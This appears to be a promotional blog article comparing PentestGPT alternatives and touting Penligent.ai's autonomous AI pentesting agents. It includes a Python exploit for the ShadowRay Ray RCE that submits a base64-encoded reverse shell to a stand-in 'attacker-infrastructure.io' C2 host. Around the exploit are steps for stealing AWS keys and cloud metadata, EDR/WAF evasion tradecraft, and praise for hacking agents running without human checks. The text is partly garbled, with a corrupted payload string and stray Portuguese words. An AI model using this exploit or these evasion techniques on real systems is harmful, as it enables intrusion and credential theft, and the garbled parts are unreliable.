In the rapidly evolving timeline of offensive AI, the early 2020s are already viewed as the “Static Era.” Tools like the original PentestGPT and various GPT-4 wrappers fundamentally changed the industry by proving that Large Language Models (LLMs) could understand vulnerability logic. However, for the hardcore security engineer in 2026, these tools suffer from a fatal friction point: Passivity.

The “Chatbot” model requires a human operator to act as the data bus—copying Nmap outputs, pasting them into a prompt, waiting for a response, and manually executing the suggested Python script. This Human-in-the-Loop (HITL) bottleneck prevents scale. It relegates the AI to the role of a passive encyclopedia rather than an active teammate.

As we analyze the landscape of PentestGPT Alternatives, we are not looking for a better conversationalist. We are looking for Agency. The market has shifted toward Autonomous AI Agents capable of maintaining long-term state, executing complex kill chains, and reasoning under uncertainty without constant human hand-holding.

I. The Great Decoupling: Why “Copilots” Are Not Enough

To select the right alternative, one must first understand the architectural limitations of legacy LLM-based tools. The primary failure mode of a standard “Copilot” in a real-world engagement is the Context Amnesia Problem.

The Limitations of Linear Context Windows

Standard LLMs operate on a linear context window (e.g., 128k or 1M tokens). While this sounds large, it is unstructured. If you feed a chatbot the scan results of a /16 network (65,536 IPs), the model treats the data as a flat wall of text. It cannot efficiently query the relationships between assets.

- The Symptom: You ask the bot, “Based on the open ports found three hours ago on subnet B, can we pivot to the Domain Controller?”

- O fracasso: The bot has likely “forgotten” the specific banner strings from Subnet B or hallucinates a connection that doesn’t exist because the data was truncated.

The Rise of Large Action Models (LAMs)



The defining characteristic of a true PentestGPT Alternative in 2026 is the transition from LLMs (Language) to LAMs (Action).

- LLM (PentestGPT): Outputs text: “You should run

sqlmap -u target.com.” - LAM (Autonomous Agent): Outputs a function call:

subprocess.exec("sqlmap", target_url, risk=3)and parses the JSON output directly into its internal memory.

II. The Technical Landscape: Classifying PentestGPT Alternatives

The market has bifurcated into three distinct categories. Understanding this taxonomy is crucial for engineering teams deciding between building vs. buying.

1. The “Wrapper” Class (Legacy)

- Examples: Original PentestGPT, BurpGPT, ChatGPT Custom GPTs.

- Architecture: Stateless API calls to OpenAI/Anthropic.

- Best For: CTF (Capture The Flag) challenges, learning, and syntax help.

- Engineering Verdict: Insufficient for enterprise red teaming due to lack of memory and execution capability.

2. The Open-Source “ReAct” Agents

- Examples: AutoGPT forks, LangChain-based custom scripts.

- Architecture: Uses the “Reason-Act” (ReAct) loop where the model “thinks” about a step, executes it via a local Docker container, and observes the output.

- Prós: Highly customizable; free.

- Contras: Fragility. Open-source agents often get stuck in “logic loops” (e.g., trying the same failed Nmap command infinite times). They lack the proprietary “Guardrails” required to prevent crashing production servers.

3. The Enterprise Autonomous Platforms (Sovereign AI)

- Examples: Penligent.ai, XBOW, specialized stealth startups.

- Architecture: Hybrid systems combining LLMs with Symbolic AI (for logic verification) and Graph Databases.

- Key Differentiator: These platforms solve the “State Problem” using GraphRAG.

- Engineering Verdict: The only viable option for continuous, automated production security testing.

III. Comparative Feature Matrix: 2026 Standards

| Feature Metric | PentestGPT (Legacy) | Open Source Agents | Penligent.ai (Autonomous) |

|---|---|---|---|

| Cognitive Architecture | Linear Chat Chain | ReAct Loop | OODA Loop + GraphRAG |

| State Persistence | Session-only (Ephemeral) | File-based (JSON) | Persistent Knowledge Graph |

| Vulnerability Discovery | Generalized (OWASP Top 10) | Random/Unfocused | Business Logic & Chain Oriented |

| Execution Environment | None (User executes) | Local Docker | Cloud/On-Prem Orchestration |

| Stealth / Evasion | N/A | Low (Noisy) | High (Jitter, Protocol Mimicry) |

| Taxa de falsos positivos | High (Hallucination) | Médio | Low (Proof-of-Concept Verification) |

IV. The Core Innovation: GraphRAG and “Stateful” Hacking

Por que a Penligent.ai and similar advanced platforms considered the superior PentestGPT Alternative? The answer lies in how they store data.

Hacking is fundamentally a graph problem.

- User A has Credentials B.

- Credentials B grant access to Server C.

- Server C has a network route to Database D.

A linear chatbot cannot easily traverse this path. Advanced agents utilize Graph Retrieval-Augmented Generation (GraphRAG).

How It Works in Production

- Ingestão: The agent scans the network. Instead of storing text, it creates Nodes and Edges in a graph database (e.g., Neo4j or Memgraph).

Create (n:Asset {ip: "10.0.0.5", os: "Linux"})Create (v:Vuln {cve: "CVE-2026-XXXX", type: "RCE"})Create (n)-[:VULNERABLE_TO]->(v)

- Raciocínio: When the agent needs to pivot, it runs a graph query (e.g., Cypher) to find the “Shortest Path to Domain Admin.”

- Context Injection: The agent retrieves somente the relevant path data and feeds it into the LLM context, ensuring the model focuses on the specific attack chain without noise.

V. Real-World Kill Chain: Exploiting AI Infrastructure (CVE-2023-48022)

To demonstrate the “Agentic Difference,” let us analyze a specific attack vector targeting AI infrastructure: ShadowRay (CVE-2023-48022). This vulnerability in the Ray AI framework allowed unauthenticated remote code execution.

Scenario: A Red Team engagement against a fintech company using distributed AI training clusters.

Phase 1: Autonomous Reconnaissance (The Scout)

A standard scanner might identify Port 8265 as “HTTP.”

O Autonomous Agent goes deeper. It fingerprints the HTML response, identifies the “Ray Dashboard” title, and checks the version hash.

- Agent Logic: “Target is running Ray 2.6.0. No Auth headers detected. High probability of CVE-2023-48022.”

Phase 2: Strategic Weaponization (The Planner)

The agent does not blindly fire a Metasploit module. It reasons about the environment.

- Constraint: “Target is likely inside a Kubernetes container. A standard reverse shell might be blocked by egress filtering.”

- Decision: “I will use a Python reverse shell wrapped in a ‘Job Submission’ API call, tunneling traffic over port 443 to mimic HTTPS.”

Phase 3: Execution and Verification (The Actor)

The agent constructs the payload programmatically.

Python

`# Generated by Penligent.ai Autonomous Engine

Vector: Ray ‘Job Submission’ API RCE (ShadowRay Logic)

import requests import json import base64

target_ip = “10.20.1.55” target_port = “8265” c2_server = “attacker-infrastructure.io“

Payload: Base64 encoded python reverse shell to evade simple string matching

Decodes to: import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((…))

b64_payload = “aW1wb3J0IG9zLHNvY2tldCxzdWJwcm9jZXNzO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoJzE5Mi4xNjguMS4xMDAnLDQ0MykpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpOyBvcy5kdXAyKHMuZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pTs==”

api_endpoint = f”http://{target_ip}:{target_port}/api/job_agent/submit”

headers = { “Content-Type”: “application/json” }

The agent constructs a legitimate-looking job request

data = { “entrypoint”: f”echo {b64_payload} | base64 -d | python3″, “runtime_env”: { “pip”: [“requests”] # Installing dependencies if needed }, “job_id”: “system_maintenance_task_01”, # Social engineering the logs “metadata”: { “user”: “admin” } }

print(f”[*] Sending Autonomous Payload to {api_endpoint}…”) response = requests.post(api_endpoint, headers=headers, json=data, timeout=10)

if response.status_code == 200: print(“[+] Job accepted. Check C2 listener.”) # Agent automatically logs this success to the GraphDB else: print(f”[-] Failed with {response.status_code}. Agent initiating retry with obfuscation.”)`

Phase 4: Post-Exploitation

Upon success, the agent does not stop. It automatically:

- Queries Environment Variables: Looking for

AWS_ACCESS_KEY_ID. - Checks Metadata: Queries

http://169.254.169.254/latest/meta-data/. - Reports: Generates a PDF report with the exact curl command to reproduce the finding, classifying it as “Critical.”

VI. The Hardcore Requirement: Stealth and Adversarial Evasion

A major critique of early automated tools was their “loudness.” They generated noise that lit up SOC dashboards immediately.

Professional PentestGPT Alternatives como Penligent.ai implement Adversarial Tradecraft:

- Adaptive Rate Limiting (Jitter): The agent introduces randomized delays (Gaussian distribution) between requests. It never sends precisely 100 packets per second. It sends 12, then waits 4 seconds, then sends 30. This breaks “Beaconing” detection logic.

- User-Agent Rotation & JA3 Spoofing: The agent mimics the TLS fingerprint (JA3) of legitimate browsers (Chrome 120 on Windows, Safari on macOS) to bypass WAFs that block Python-requests or cURL.

- Living Off The Land (LotL): When executing commands on a compromised host, the agent prefers native binaries (

certutil,bitsadmin,bash) rather than uploading new malware binaries, significantly reducing the surface area for EDR detection.

VII. The Future: Multi-Agent Swarms

The cutting edge of 2026 is Multi-Agent Orchestration. We are moving away from a single “AI Hacker” to a “Squad” structure.

- Agent Alpha (The Scout): Highly risk-averse. Scans for subdomains and open ports. Never executes exploits.

- Agent Beta (The Specialist): Specialized models (fine-tuned on CVE data). One agent might be an expert in Java Deserialization, another in SQL Injection.

- Agent Gamma (The Commander): The central LLM that receives data from the Scout, assigns tasks to the Specialists, and aggregates the results.

This swarm architecture allows for parallel processing. While Agent Alpha is scanning Subnet C, Agent Beta is simultaneously brute-forcing a login on Subnet A.

VIII. Penligent.ai: Bridging the Gap



In our analysis of the market, Penligent.ai stands out as a primary example of this “Sovereign Agent” architecture. It was designed specifically to address the failures of stateless chatbots.

By integrating a proprietary Faixa cibernética for reinforcement learning, Penligent’s agents are trained in safe, simulated environments before being deployed on production networks. This “Gymnasium” approach reduces the risk of accidental denial-of-service—a common fear when letting AI loose on infrastructure. Furthermore, Penligent’s focus on Evidence-Based Reporting ensures that every finding is backed by a verifiable Proof of Concept (PoC), solving the “Hallucination” problem that plagued early GPT tools.

Conclusão

The era of the “AI Copilot” is a transitional phase that is rapidly closing. For the security engineer, the shift to PentestGPT Alternatives that offer true autonomy is not just a productivity hack—it is a survival strategy in an age where adversaries are already automating their attacks.

When evaluating your next tool, ignore the chatbot features. Look for the ASR (Autonomous Strategic Reasoning) capabilities, the robustness of the Graph Memory, and the ability to execute End-to-End Kill Chains. The future belongs to those who can orchestrate agents, not just chat with them.

Referências

- NIST NVD: CVE-2023-48022 Detail (ShadowRay)

- MITRE ATT&CK: Technique T1595 – Active Scanning

- Penligent Blog: PentestGPT Alternatives and the Rise of Autonomous AI Red Teaming (2026)

- Google Project Zero: Trends in 0-day Exploitation